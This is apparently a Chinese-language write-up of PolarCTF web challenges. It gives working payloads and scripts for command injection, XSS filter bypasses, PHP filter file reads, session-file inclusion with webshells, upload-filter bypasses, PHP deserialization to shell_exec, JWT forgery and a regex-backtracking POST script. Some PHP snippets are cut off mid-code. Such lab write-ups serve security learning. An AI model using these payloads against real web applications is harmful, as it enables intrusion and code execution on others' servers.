web
swp
dirsearch扫描目录,发现有/.index.php.swp文件,且能访问,文件代码
function jiuzhe($xdmtql){
return preg_match('/sys.*nb/is',$xdmtql);
}
$xdmtql=@$_POST['xdmtql'];
if(!is_array($xdmtql)){
if(!jiuzhe($xdmtql)){
if(strpos($xdmtql,'sys nb')!==false){
echo 'flag{*******}';
}else{
echo 'true .swp file?';
}
}else{
echo 'nijilenijile';
}
}preg_match会匹配sys+任意字符+nb且不分大小写,strpos会匹配sys nb 要绕过preg_match函数,只要输入的字符串足够长就可以绕过preg_match函数,输入'sys nb +aaaaa*10000'有这么长的字符串会绕过preg_match,又包含sys nb就会得到flag
脚本
import requests
import sys
import time
def send_large_request(url, base_str="sys nb", repeat_str="aaaaa", repeats=1000000, timeout=120):
"""发送包含超大字符串的POST请求,优化内存使用"""
try:
print(f"开始准备数据...")
start_time = time.time()
# 计算总长度
total_length = len(base_str) + len(repeat_str) * repeats
print(f"数据总长度: {total_length:,} 字符")
# 构建数据
data = {
"xdmtql": base_str + (repeat_str * repeats)
}
print(f"数据准备完成,耗时: {time.time() - start_time:.2f}秒")
print(f"开始发送请求到: {url}")
# 创建会话并设置连接参数
session = requests.Session()
adapter = requests.adapters.HTTPAdapter(pool_connections=1, pool_maxsize=1)
session.mount('http://', adapter)
session.mount('https://', adapter)
# 使用会话发送请求
res = session.post(
url,
data=data,
allow_redirects=False,
timeout=timeout
)
# 关闭会话
session.close()
print(f"请求完成,状态码: {res.status_code}")
print(f"响应内容长度: {len(res.content):,} 字节")
# 返回关键信息
return {
"status_code": res.status_code,
"content": res.content,
"content_length": len(res.content),
"success": True
}
except MemoryError:
print("错误: 内存不足,无法创建如此大的字符串")
return {"success": False, "error": "内存不足"}
except requests.exceptions.Timeout:
print(f"错误: 请求超时({timeout}秒)")
return {"success": False, "error": "请求超时"}
except requests.exceptions.RequestException as e:
print(f"请求错误: {str(e)}")
return {"success": False, "error": str(e)}
except Exception as e:
print(f"发生意外错误: {str(e)}")
return {"success": False, "error": str(e)}
if __name__ == "__main__":
# 目标URL,请替换为你自己的URL
target_url = 'http://1de66efd-1bcc-4b5f-b7cb-f80311102ee9.www.polarctf.com:8090/'
# 可以通过命令行参数指定重复次数
repeat_count = 1000000
if len(sys.argv) > 1:
try:
repeat_count = int(sys.argv[1])
except ValueError:
print("警告: 无效的重复次数参数,使用默认值")
# 发送请求
result = send_large_request(
url=target_url,
repeats=repeat_count,
timeout=180 # 对于超大请求,设置更长的超时时间
)
# 如果成功且有内容,打印部分响应
if result["success"] and result["content_length"] > 0:
print("\n响应内容前1000字符:")
print(result["content"][:1000].decode(errors="ignore"))
简单rce
nonono代码审计的post参数yyds=666,get传参sys进行rce
sys=passthru(ls%09/);或者sys=print_r(scadir('/'));
sys=passthru(sort%09/flag) sys=readfile('/flag');
蜜雪冰城吉警店

分析得到flag在第九杯奶茶,这里有两种做法,一种是直接在前端添加一个按钮,另一种是修改前端数据,把id改为9就行了这就是第九杯奶茶。
召唤神龙
在main.js有一段jsfuck编码
(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[+[]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[!+[]+!+[]+[+[]]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]]((+((+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+!+[]]])+[])[!+[]+!+[]]+[+!+[]])解码的到flag
flag{fdf9a88ec4fdd9e3dedaafeece5cc248}seek flag
看源码提示有爬虫,想到robots.txt,得到一部分flag :c0ad71dadd11},然后抓包看到Cookie: id=0
改包Cookie: id=1 得到第一部分flag flag{7ac5b
在响应头得到最后一部分flag 3ca8737a70f029d
flag{7ac5b3ca8737a70f029dc0ad71dadd11}
jwt
尝试注册发现admin已经被注册了,注册后抓包得到jwt,然后爆破密码
然后伪造jwt

flag{ec39c705cfb5295f9dddcedc819a1659}
login
根据提示登入后没有任何回显,然后开始根据学号爆破,02-11会回显flag
flag{dlcg}
iphone
抓包改ua就行了
Mozilla/5.0 (iPhone; CPU iPhone OS 17_0 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.0 Mobile/15E148 Safari/604.1
浮生日记
题目说搞个弹窗,考察的是xss,先试试
<script>alter(1)</script>

script被替换为空,双写绕过
<scriscriptpt>alter(1)</scriscriptpt>,没有弹窗,看源码
<input name=keyword value="<script>alter(1)</script>">
先闭合前面的input,
"> <scriscriptpt>alert("1")</scriscriptpt>
"> <scrscriptipt>alert("1")</scrscriptipt>
$$
/', $a)){
die("oh on!!!");}
else{
eval("var_dump($$a);");}}过滤的太干净了,这时候deepseek发力了

$GLOBALS:引用全局作用域中可用的全部变量(一个包含了全部变量的全局组合数组。变量的名字就是数组的键),与所有其他超全局变量不同,$GLOBALS在PHP代码中任何地方总是可用的 而global在PHP中的解析是:global的作用是定义全局变量,但是这个全局变量不是应用于整个网站,而是应用于当前页面,包括include或require的所有文件。 注:在函数体内定义的global变量,函数体外可以使用,在函数体外定义的global变量不能在函数体内使用
爆破
位置字符相等:第 2 位字符(
substr($pass,1,1),MD5 索引从 0 开始) = 第 15 位字符(substr($pass,14,1)) = 第 18 位字符(substr($pass,17,1)),记这三个位置的字符为c(c必须是数字,因为后续涉及整数计算)。数值计算成立:
(c + c + c) / c = 第32位字符(substr($pass,31,1)),化简得3c / c = 3,因此第 32 位字符必须是3。
脚本
#coding: utf-8
import hashlib
# 模拟 PHP 的 intval 函数
def php_intval(char):
try:
return int(char) # 数字 0-9 转换为对应整数
except ValueError:
return 0 # 字母 a-f 返回 0
# 字典
dic = '0123456789qazwsxedcrfvtgbyhnujmikolp'
# 生成两位密码并检查
for a in dic:
for b in dic:
t = a + b # 拼接两位密码
md5 = hashlib.md5(t.encode('utf-8')).hexdigest() # 计算 MD5 哈希
if len(md5) == 32: # 确保哈希长度为 32
# 检查第 2、15、18 位是否相等
if md5[1] == md5[14] == md5[17]:
c = php_intval(md5[1]) # 第 2 位的数值
d = php_intval(md5[31]) # 第 32 位的数值
# 检查 (c + c + c/c) == d,即 2c + 1 == d
if c != 0 and (2 * c + 1) == d:
print(f"找到有效密码: {t}")
print(f"MD5 哈希: {md5}")
exit() # 找到后退出答案是3j
XFF
抓包添加X-Forwarded-For:1.1.1.1
rce1
ping
就过滤了个空格,能拿到flag算我输
经典rce,考察过滤空格和管道符,
?ip=127.0.0.1|ls
?ip=127.0.0.1|cat${IFS}fllllaaag.php
一开始以为是题目问题,原来是是flag被注释了
GET-POST
get id=1
post jljcxy=flag
被黑掉的站
扫目录发现有两个文件,index.php.bak,shell.php,就是找一句话木马的连接密码,bp爆破就行了
密码是nikel
签到题
抓包发现cookie有didi=no,修改为yes得到一段字符串Li9kYXRhL2luZGV4LnBocA,是一段base64,解码./data/index.php
过滤../直接读不行用php伪协议读取文件
?file=php://filter/conver.base64-encode/resouce=....//....//....//....//flag
base64解码即可
签到
在前端修改删除disabled,提示
ilovejljcxy
session文件包含
发现file读取文件,php伪协议先读取action.php文件
?file=php://filter/convert.base64-encode/resource=action.php
考查session文件包含,抓包获得sessionid,文件路径在/tmp/sess_sessionid,name中写入一句话木马或者rce都行
Don't touch me
在注释里一个一个找就行了
robots
robots.txt->fl0g.php
php very nice
sys);
}
}
unserialize($_GET['a']);
?>考查反序列化,当对象被销毁是执行sys的内容,构造payload
O:7:"Example":1:{s:3:"sys";s:13:"system("ls");";}
读取flag.php文件
ezupload
上传发现只能上传gif文件,上传php文件后修改Content-Type: image/gif,然后蚁剑连接就行
cookie欺骗
抓包修改cookie,user=admin
upload
在源码里有注释?action=show_code,传参后有源代码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = str_ireplace($deny_ext,"", $file_name);
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.rand(10000,99999).$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}如果检测到黑名单中的后缀就替换为空,但只会检查一次,所以构造1.pphphp,上传后蚁剑连接就行了
干正则
{$result}";
}
} else {
exit('其实很简单!');
}
}
shell_exec('ping -c 2 ' . $a[0] . $ip)
最关键的是这一行,a[0]就是www.baidu.com,然后后面跟ip,ip的值有cmd传入,可以拼接cmd=;ls,然后过滤了flag.php直接通配符绕过
payload:?id=a[0]=www.polarctf.com&cmd=;cat%20fl* 依旧老套路flag被注释了
cool
用passthru代替system,然后通过配符匹配
?a=passthru('ls');
?a=passthru('cat fl*');
uploader
";
echo "文件类型: " . $_FILES["file"]["type"] . "
";
echo "文件大小: " . ($_FILES["file"]["size"] / 1024) . " kB
";
echo $sandBox;
}
highlight_file(__FILE__);沙箱目录创建
通过
md5($_SERVER['REMOTE_ADDR'])生成唯一目录名(基于客户端 IP 的 MD5 哈希),确保每个 IP 对应独立目录。若目录不存在,则用
mkdir创建,权限为0755(所有者可读写执行,其他用户只读执行)。
文件上传处理
接收用户上传的文件(
$_FILES['file']),通过move_uploaded_file保存到沙箱目录,文件名保持原上传文件名。输出上传文件的基本信息(名称、类型、大小)和沙箱目录名。
这里要自己构造一个表单上传
文件上传测试
文件上传表单
上传后会给路径,得到完整路径蚁剑连接即可
覆盖
{$result}";
}
} else {
exit('其实很简单!');
}
}
parse_str($id)会将id参数中的键值对解析为变量。例如,若id=a[0]=www.polarctf.com,则会覆盖$a[0]的值,使其满足$a[0] == 'www.polarctf.com'的条件
?id=a[0]=www.polarctf.com&cmd=;ls
?id=a[0]=www.polarctf.com&cmd=;cat flag.php
老套路flag被注释了
PHP反序列化初试
name;
}
}
class Evil{
public $evil;
private $env;
public function __toString()
{
$this->env=shell_exec($this->evil);
return $this->env;
}
}
if(isset($_GET['easy'])){
unserialize($_GET['easy']);
}else{
highlight_file(__FILE__);
}对Easy对象进行序列化,得到的字符串作为easy
参数传入,触发反序列化流程:
反序列化
Easy对象时,自动调用__wakeup方法,尝试输出$name。由于
$name是Evil对象,输出时会自动调用Evil的__toString方法,从而执行evil中的命令
evil = 'cat f1@g.php';
// 实例化 Easy,将 name 设为 Evil 对象
$easy = new Easy();
$easy->name = $evil;
// 输出序列化结果(作为 payload)
echo urlencode(serialize($easy));
?>机器人
